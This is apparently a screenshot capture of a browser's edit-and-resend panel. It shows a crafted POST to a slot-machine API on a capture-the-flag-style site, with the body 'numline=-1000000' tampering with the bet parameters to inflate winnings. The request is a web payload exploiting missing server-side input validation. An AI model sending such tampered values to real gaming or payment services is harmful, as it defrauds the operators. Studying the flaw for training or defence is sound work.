 New Request
Cancel Send
Method URL
POST https://slots.jackfrosttower.com/api/v1/02b05459-0d09-4881-8811-9a2a7e28fd45/sp
Request Headers
Host: slots.jackfrosttower.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Referer: https://slots.jackfrosttower.com/uploads/games/frostyslots-206983/index.html
X-Ncash-token:
Request Body
betamount=1&numline=-1000000&cpl=0.1